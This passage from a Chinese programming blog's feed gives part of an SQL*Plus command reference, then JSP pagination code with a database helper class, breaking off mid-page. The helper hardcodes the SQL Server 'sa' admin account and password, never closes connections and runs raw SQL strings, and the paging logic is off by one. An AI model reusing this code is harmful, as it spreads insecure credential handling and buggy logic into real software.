<br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;20 RESEARCH&nbsp; &nbsp;&nbsp; &nbsp; DALLAS <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;30 SALES&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; CHICAGO <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;40 OPERATIONS&nbsp; &nbsp;&nbsp;&nbsp;BOSTON <br>&nbsp;&nbsp;<br>19．将<u><strong><font color=#ff0000>sql</font></strong></u> buffer中的<u><strong><font color=#ff0000>sql</font></strong></u>语句保存到一个文件中 <br>SAVE file_name <br>&nbsp;&nbsp;<br>20．将一个文件中的<u><strong><font color=#ff0000>sql</font></strong></u>语句导入到<u><strong><font color=#ff0000>sql</font></strong></u> buffer中 <br>GET file_name <br>&nbsp;&nbsp;<br>21．再次执行刚才已经执行的<u><strong><font color=#ff0000>sql</font></strong></u>语句 <br>RUN <br>or <br>/ <br>&nbsp;&nbsp;<br>22．执行一个存储过程 <br>EXECUTE procedure_name <br>&nbsp;&nbsp;<br>23．在sql*plus中连接到指定的数据库 <br>CONNECT user_name/passwd@db_alias <br>&nbsp;&nbsp;<br>24．设置每个报表的顶部标题 <br>TTITLE <br>&nbsp;&nbsp;<br>25．设置每个报表的尾部标题 <br>BTITLE <br>&nbsp;&nbsp;<br>26．写一个注释 <br>REMARK [text] <br>&nbsp;&nbsp;<br>27．将指定的信息或一个空行输出到屏幕上 <br>PROMPT [text] <br>&nbsp;&nbsp;<br>28．将执行的过程暂停，等待用户响应后继续执行 <br>PAUSE [text] <br>&nbsp;&nbsp;<br>Sql&gt;PAUSE Adjust paper and press RETURN to continue. <br>&nbsp;&nbsp;<br>29．将一个数据库中的一些数据拷贝到另外一个数据库（如将一个表的数据拷贝到另一个数据库） <br>COPY {FROM database | TO database | FROM database TO database} <br>{APPEND|CREATE|INSERT|REPLACE} destination_table <br>[(column, column, column, ...)] USING query <br>&nbsp;&nbsp;<br>sql&gt;COPY FROM SCOTT/TIGER@HQ TO JOHN/CHROME@WEST&nbsp;&nbsp;<br>create emp_temp <br>USING SELECT * FROM EMP <br>&nbsp;&nbsp;<br>30．不退出sql*plus，在sql*plus中执行一个操作系统命令： <br>HOST <br>&nbsp;&nbsp;<br>Sql&gt; host hostname <br>该命令在windows下可能被支持。 <br>&nbsp;&nbsp;<br>31．在sql*plus中，切换到操作系统命令提示符下，运行操作系统命令后，可以再次切换回sql*plus： <br>! <br>&nbsp;&nbsp;<br>sql&gt;! <br>$hostname <br>$exit <br>sql&gt; <br>&nbsp;&nbsp;<br>该命令在windows下不被支持。 <br>&nbsp;&nbsp;<br>32．显示sql*plus命令的帮助 <br>HELP <br>如何安装帮助文件： <br>Sql&gt;@ ?\sqlplus\admin\help\hlpbld.sql ?\sqlplus\admin\help\helpus.sql <br>Sql&gt;help index <br>&nbsp;&nbsp;<br>33．显示sql*plus系统变量的值或sql*plus环境变量的值 <br>Syntax <br>SHO[W] option <br>where option represents one of the following terms or clauses: <br>system_variable <br>ALL <br>BTI[TLE] <br>ERR[ORS] [{FUNCTION|PROCEDURE|PACKAGE|PACKAGE BODY| <br>TRIGGER|VIEW|TYPE|TYPE BODY} [schema.]name] <br>LNO <br>PARAMETERS [parameter_name] <br>PNO <br>REL[EASE] <br>REPF[OOTER] <br>REPH[EADER] <br>SGA <br>SPOO[L] <br>SQLCODE <br>TTI[TLE] <br>USER <br>&nbsp;&nbsp;<br>1) . 显示当前环境变量的值： <br>Show all <br>&nbsp;&nbsp;<br>2) . 显示当前在创建函数、存储过程、触发器、包等对象的错误信息 <br>Show error <br>当创建一个函数、存储过程等出错时，变可以用该命令查看在那个地方出错及相应的出错信息，进行修改后再次进行编译。 <br>&nbsp;&nbsp;<br>3) . 显示初始化参数的值： <br>show PARAMETERS [parameter_name] <br>&nbsp;&nbsp;<br>4) . 显示数据库的版本： <br>show REL[EASE] <br>&nbsp;&nbsp;<br>5) . 显示SGA的大小 <br>show SGA <br>&nbsp;&nbsp;<br>6). 显示当前的用户名 <br>show user<br><br>34.查询一个用户下的对象<br>SQL&gt;select * from tab;<br>SQL&gt;select * from user_objects;<br><br>35.查询一个用户下的所有的表<br>SQL&gt;select * from user_tables;<br><br>36.查询一个用户下的所有的索引<br>SQL&gt;select * from user_indexes;<br><br><br>37. 定义一个用户变量<br>方法有两个：<br>a. define<br>b. COL[UMN] [{column|expr} NEW_V[ALUE] variable [NOPRI[NT]|PRI[NT]]<br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; OLD_V[ALUE] variable&nbsp;&nbsp;[NOPRI[NT]|PRI[NT]]<br><br>下面对每种方式给予解释：<br>a. Syntax<br>DEF[INE] [variable]|[variable = text]<br>定义一个用户变量并且可以分配给它一个CHAR值。<br><br>assign the value MANAGER to the variable POS, type:<br>SQL&gt; DEFINE POS = MANAGER<br><br>assign the CHAR value 20 to the variable DEPTNO, type:<br>SQL&gt; DEFINE DEPTNO = 20<br><br>list the definition of DEPTNO, enter<br>SQL&gt; DEFINE DEPTNO<br>&nbsp; &nbsp; &nbsp; &nbsp; ―――――――――――――――<br>DEFINE DEPTNO = &#8221;20&#8221; (CHAR)<br><br>定义了用户变量POS后，就可以在sql*plus中用&amp;POS或&amp;&amp;POS来引用该变量的值，sql*plus不会再提示你给变量输入值。<br><br>b. COL[UMN] [{column|expr} NEW_V[ALUE] variable [NOPRI[NT]|PRI[NT]]<br>NEW_V[ALUE] variable<br>指定一个变量容纳查询出的列值。<br>例:column col_name new_value var_name noprint<br>&nbsp; &nbsp;select col_name from table_name where &#8230;&#8230;..<br>将下面查询出的col_name列的值赋给var_name变量.<br><br>一个综合的例子:<br>得到一个列值的两次查询之差(此例为10秒之内共提交了多少事务):<br>column redo_writes new_value commit_count<br><br>select sum(stat.value) redo_writes<br>from v$sesstat stat, v$statname sn<br>where stat.statistic# = sn.statistic#<br>and sn.name = 'user commits';<br><br>-- 等待一会儿(此处为10秒);<br>execute dbms_lock.sleep(10);<br><br>set veri off<br>select sum(stat.value) - &amp;commit_count commits_added<br>from v$sesstat stat, v$statname sn<br>where stat.statistic# = sn.statistic#<br>and sn.name = 'user commits';<br><br><br>38. 定义一个绑定变量<br>VAR[IABLE] [variable [NUMBER|CHAR|CHAR (n)|NCHAR|NCHAR (n) |VARCHAR2 (n)|NVARCHAR2 (n)|CLOB|NCLOB|REFCURSOR]]<br>定义一个绑定变量，该变量可以在pl/sql中引用。<br>可以用print命令显示该绑定变量的信息。<br>如：<br>column inst_num&nbsp;&nbsp;heading "Inst Num"&nbsp;&nbsp;new_value inst_num&nbsp;&nbsp;format 99999;<br>column inst_name heading "Instance"&nbsp;&nbsp;new_value inst_name format a12;<br>column db_name&nbsp; &nbsp;heading "DB Name"&nbsp; &nbsp;new_value db_name&nbsp; &nbsp;format a12;<br>column dbid&nbsp; &nbsp;&nbsp; &nbsp;heading "DB Id"&nbsp; &nbsp;&nbsp;&nbsp;new_value dbid&nbsp; &nbsp;&nbsp; &nbsp;format 9999999999 just c;<br><br>prompt<br>prompt Current Instance<br>prompt ~~~~~~~~~~~~~~~~<br><br>select d.dbid&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;dbid<br>&nbsp; &nbsp;&nbsp;&nbsp;, d.name&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;db_name<br>&nbsp; &nbsp;&nbsp;&nbsp;, i.instance_number inst_num<br>&nbsp; &nbsp;&nbsp;&nbsp;, i.instance_name&nbsp; &nbsp;inst_name<br>&nbsp;&nbsp;from v$database d,<br>&nbsp; &nbsp;&nbsp; &nbsp; v$instance i;<br><br>variable dbid&nbsp; &nbsp;&nbsp; &nbsp; number;<br>variable inst_num&nbsp; &nbsp;number;<br>begin<br>&nbsp;&nbsp;:dbid&nbsp; &nbsp;&nbsp; &nbsp;:=&nbsp;&nbsp;&amp;dbid;<br>&nbsp;&nbsp;:inst_num&nbsp;&nbsp;:=&nbsp;&nbsp;&amp;inst_num;<br>end;<br>/<br>说明：<br>在sql*plus中，该绑定变量可以作为一个存储过程的参数，也可以在匿名PL/SQL块中直接引用。为了显示用VARIABLE命令创建的绑定变量的值，可以用print命令<br><br>注意：<br>绑定变量不同于变量：<br>1．&nbsp; &nbsp; &nbsp; &nbsp; 定义方法不同<br>2．&nbsp; &nbsp; &nbsp; &nbsp; 引用方法不同<br>绑定变量：:variable_name<br>&nbsp; &nbsp; &nbsp; &nbsp; 变量：&amp;variable_name or &amp;&amp;variable_name<br>3.在sql*plus中，可以定义同名的绑定变量与用户变量，但是引用的方法不同。<br><br>39. &amp;与&amp;&amp;的区别<br>&amp;用来创建一个临时变量，每当遇到这个临时变量时，都会提示你输入一个值。<br>&amp;&amp;用来创建一个持久变量，就像用用define命令或带new_vlaue字句的column命令创建的持久变量一样。当用&amp;&amp;命令引用这个变量时，不会每次遇到该变量就提示用户键入值，而只是在第一次遇到时提示一次。<br><br>如，将下面三行语句存为一个脚本文件，运行该脚本文件，会提示三次，让输入deptnoval的值：<br>select count(*) from emp where deptno = &amp;deptnoval;<br>select count(*) from emp where deptno = &amp;deptnoval;<br>select count(*) from emp where deptno = &amp;deptnoval;<br><br>将下面三行语句存为一个脚本文件，运行该脚本文件，则只会提示一次，让输入deptnoval的值：<br>select count(*) from emp where deptno = &amp;&amp;deptnoval;<br>select count(*) from emp where deptno = &amp;&amp;deptnoval;<br>select count(*) from emp where deptno = &amp;&amp;deptnoval;<br><br>40．在输入<u><strong><font color=#ff0000>sql</font></strong></u>语句的过程中临时先运行一个sql*plus命令(摘自www.itpub.com)<br>#<br>有没有过这样的经历? 在sql*plus中敲了很长的命令后, 突然发现想不起某个列的名字了, 如果取消当前的命令,待查询后再重敲, 那太痛苦了. 当然你可以另开一个sql*plus窗口进行查询, 但这里提供的方法更简单.<br><br>比如说, 你想查工资大于4000的员工的信息, 输入了下面的语句:<br><br>SQL&gt; select deptno, empno, ename<br>2 from emp<br>3 where<br>这时, 你发现你想不起来工资的列名是什么了.<br><br>这种情况下, 只要在下一行以#开头, 就可以执行一条sql*plus命令, 执行完后, 刚才的语句可以继续输入<br><br>SQL&gt;&gt; select deptno, empno, ename<br>2 from emp<br>3 where<br>6 #desc emp<br>Name Null? Type<br>----------------------------------------- -------- --------------<br>EMPNO NOT NULL NUMBER(4)<br>ENAME VARCHAR2(10)<br>JOB VARCHAR2(9)<br>MGR NUMBER(4)<br>HIREDATE DATE<br>SAL NUMBER(7,2)<br>COMM NUMBER(7,2)<br>DEPTNO NUMBER(2)<br><br>6 sal &gt; 4000;<br><br>DEPTNO EMPNO ENAME<br>---------- ---------- ----------<br>10 7839 KING<br><br>41. SQLPlus中的快速复制和粘贴技巧(摘自www.cnoug.org)<br>1) 鼠标移至想要复制内容的开始 <br>2) 用右手食指按下鼠标左键 <br>3) 向想要复制内容的另一角拖动鼠标，与Word中选取内容的方法一样 <br>4) 内容选取完毕后（所选内容全部反显），鼠标左键按住不动，用右手中指按鼠标右键 <br>5) 这时，所选内容会自动复制到SQL*Plus环境的最后一行<br><img src ="http://www.cnitblog.com/flydream/aggbug/30970.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-07-31 11:28 <a href="http://www.cnitblog.com/flydream/archive/2007/07/31/30970.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>jsp分页</title><link>http://www.cnitblog.com/flydream/archive/2007/07/29/30858.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Sun, 29 Jul 2007 05:09:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/07/29/30858.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/30858.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/07/29/30858.html#Feedback</comments><slash:comments>4</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/30858.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/30858.html</trackback:ping><description><![CDATA[package&nbsp;servlets; <br><br>import&nbsp;java.sql.*; <br>import&nbsp;java.io.IOException; <br>import&nbsp;java.io.PrintWriter; <br><br>import&nbsp;javax.servlet.ServletException; <br>import&nbsp;javax.servlet.http.HttpServlet; <br>import&nbsp;javax.servlet.http.HttpServletRequest; <br>import&nbsp;javax.servlet.http.HttpServletResponse; <br><br>public&nbsp;class&nbsp;Pagination&nbsp; <br>{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;String&nbsp;strPage="";//page参数变量 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;int&nbsp;curPages;//page参数的内部值 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;int&nbsp;m_rows;//设置每页要显示的页数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;int&nbsp;pages;//总页数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//取得test.jsp里的test.jsp?page=&lt;%=curPage-1%&gt;或是test.jsp?page=&lt;%=curPage+1%&gt;的值给变量strPage <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;&nbsp;String&nbsp;&nbsp;strPage(HttpServletRequest&nbsp;request,String&nbsp;page) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;try <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;strPage=request.getParameter(page);&nbsp;//request对象取得page的值 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;catch(Exception&nbsp;e) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;System.out.println("delcolumn"&nbsp;+&nbsp;e.getMessage()); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;strPage;//返回这个值 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/** <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*&nbsp;method&nbsp;'curPages'&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*&nbsp;@param&nbsp;page <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*&nbsp;@return&nbsp;int&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*/ <br>&nbsp;&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;页面数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;int&nbsp;curPages(String&nbsp;page) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;try <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(strPage&nbsp;==&nbsp;null)//默认没有就设置为第一页 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;curPages=1; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;curPages=Integer.parseInt(strPage);//取得strPage整数值 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(curPages&lt;1)//如果小于1，同样返回是第一页 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;curPages=1; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;catch(Exception&nbsp;e) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;System.out.println("curPages"); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;curPages;//返回页面数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/** <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*&nbsp;set&nbsp;the&nbsp;value&nbsp;of&nbsp;rows <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*/ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//设置每页要显示的记录数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;void&nbsp;setRows(int&nbsp;rows) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m_rows=rows; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/** <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*&nbsp;method&nbsp;'getPages'&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*&nbsp;@param&nbsp;rowcounts&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*&nbsp;@return&nbsp;int&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*/ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//取得页数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;int&nbsp;getPages(int&nbsp;rowcounts) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;int&nbsp;test;//变量 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;test=rowcounts%m_rows;//取得余数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(test==0) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pages=rowcounts/m_rows;//每页显示的整数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pages=rowcounts/m_rows+1;//不是的话就加1 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;pages;//返回页数 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/** <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*method&nbsp;'getPagesSet'&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*@param&nbsp;rs,&nbsp;curPages&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*@return&nbsp;ResultSet <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;*/ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//结果集的返回 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;ResultSet&nbsp;getPageSet(ResultSet&nbsp;rs,int&nbsp;curPages) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(curPages==1) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;rs;//如果是一页的话，就返回RS <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;int&nbsp;i=1; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;try <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;while(rs.next()) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;i=i+1; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(i&gt;((curPages-1)*m_rows)) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;//退出 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;rs;//从退出开始将结果集返回 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;catch(Exception&nbsp;e) <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{ <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;System.out.println(e.getMessage()); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;rs; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp; <br>} <br><br><br>--------------------------------------------------------<br><br>package&nbsp;data; <br><br>import&nbsp;java.sql.*; <br>public&nbsp;class&nbsp;DBConnect&nbsp;{ <br>String&nbsp;driver&nbsp;="com.microsoft.jdbc.sqlserver.SQLServerDriver"; <br>String&nbsp;url="jdbc:microsoft:sqlserver://localhost:1433;DatabaseName=fakir08"; <br>String&nbsp;username="sa"; <br>String&nbsp;password="spring"; <br>Connection&nbsp;conn; <br>ResultSet&nbsp;rs; <br>public&nbsp;DBConnect() <br>{ <br>try <br>{ <br>Class.forName(driver);//创建数据库连接驱动 <br>} <br>catch(ClassNotFoundException&nbsp;e) <br>{ <br>System.out.println("jdbc:"+&nbsp;e.getMessage()); <br>} <br><br>} <br>public&nbsp;void&nbsp;executeUpdate(String&nbsp;sql)throws&nbsp;&nbsp;Exception&nbsp; <br>{ <br>//sql=new&nbsp;String(sql.getBytes("BG2312"),"ISO8859_1"); <br>try <br>{ <br>conn=DriverManager.getConnection(url,username,password); <br>Statement&nbsp;stmt=conn.createStatement(); <br>stmt.executeUpdate(sql); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//stmt.close(); <br>//conn.close(); <br><br><br>} <br>catch(SQLException&nbsp;eX) <br>{ <br>System.out.println("jdbc:"+&nbsp;eX.getMessage()); <br>} <br>} <br>public&nbsp;ResultSet&nbsp;executeQurey(String&nbsp;sql)throws&nbsp;&nbsp;Exception&nbsp; <br>{ <br>rs=null; <br>//sql=new&nbsp;String(sql.getBytes("BG2312"),"ISO8859_1"); <br>try <br>{ <br>conn=DriverManager.getConnection(url,username,password); <br>Statement&nbsp;stmt=conn.createStatement(); <br>rs=stmt.executeQuery(sql); <br>&nbsp;&nbsp;&nbsp;&nbsp;//stmt.close(); <br>//conn.close(); <br><br><br>} <br>catch(SQLException&nbsp;eX) <br>{ <br>System.out.println("jdbc:"+&nbsp;eX.getMessage()); <br>} <br>return&nbsp;rs; <br>} <br><br>} <br><br><br>--------------------------------------------------------<br><br>&lt;%@&nbsp;page&nbsp;language="java"&nbsp;import="java.util.*"&nbsp;pageEncoding="UTF-8"%&gt; <br>&lt;%@&nbsp;page&nbsp;import="java.sql.*"%&gt; <br>&lt;%@&nbsp;page&nbsp;import="servlets.*"%&gt; <br>&lt;% <br>String&nbsp;path&nbsp;=&nbsp;request.getContextPath(); <br>String&nbsp;basePath&nbsp;=&nbsp;request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort()+path+"/"; <br>%&gt; <br><br>&lt;!DOCTYPE&nbsp;HTML&nbsp;PUBLIC&nbsp;"-//W3C//DTD&nbsp;HTML&nbsp;4.01&nbsp;Transitional//EN"&gt; <br>&lt;html&gt; <br>&nbsp;&nbsp;&lt;head&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;base&nbsp;href="&lt;%=basePath%&gt;"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;My&nbsp;JSP&nbsp;'test.jsp'&nbsp;starting&nbsp;page&lt;/title&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;http-equiv="pragma"&nbsp;content="no-cache"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;http-equiv="cache-control"&nbsp;content="no-cache"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;http-equiv="expires"&nbsp;content="0"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;http-equiv="keywords"&nbsp;content="keyword1,keyword2,keyword3"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;http-equiv="description"&nbsp;content="This&nbsp;is&nbsp;my&nbsp;page"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;!-- <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;link&nbsp;rel="stylesheet"&nbsp;type="text/css"&nbsp;href="styles.css"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;--&gt; <br>&nbsp;&nbsp;&lt;/head&gt; <br>&nbsp;&nbsp; <br>&nbsp;&nbsp;&lt;body&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;jsp:useBean&nbsp;id="m_pages"&nbsp;scope="page"&nbsp;class="servlets.Pagination"/&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;jsp:useBean&nbsp;id="sql"&nbsp;scope="page"&nbsp;class="data.DBConnect"/&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;% <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pagination&nbsp;d=new&nbsp;Pagination(); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;int&nbsp;curPages=d.curPages(d.strPage(request,"page")); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;d.setRows(4); <br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ResultSet&nbsp;rs_count=sql.executeQurey("select&nbsp;count(*)&nbsp;as&nbsp;t&nbsp;from&nbsp;employee"); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rs_count.next(); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;int&nbsp;resultcouts=rs_count.getInt("t"); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;int&nbsp;totalPages=d.getPages(resultcouts); <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ResultSet&nbsp;rs&nbsp;=d.getPageSet(sql.executeQurey("select&nbsp;*&nbsp;from&nbsp;employee"),curPages); <br>&nbsp;&nbsp;&nbsp;&nbsp;%&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;p&gt;分类表&lt;/p&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;table&nbsp;border="1"&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;tr&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;td&gt;1&lt;/td&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;td&gt;2&lt;/td&gt;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;/tr&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;%&nbsp;int&nbsp;i=1;%&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;%&nbsp;while(rs.next()){%&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;tr&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;td&gt;&lt;%=&nbsp;rs.getString("first_name")%&gt;&lt;/td&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;td&gt;&lt;%=&nbsp;rs.getString("last_name")%&gt;&lt;/td&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;/tr&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;% <br>&nbsp;&nbsp;&nbsp;&nbsp;i=i+1; 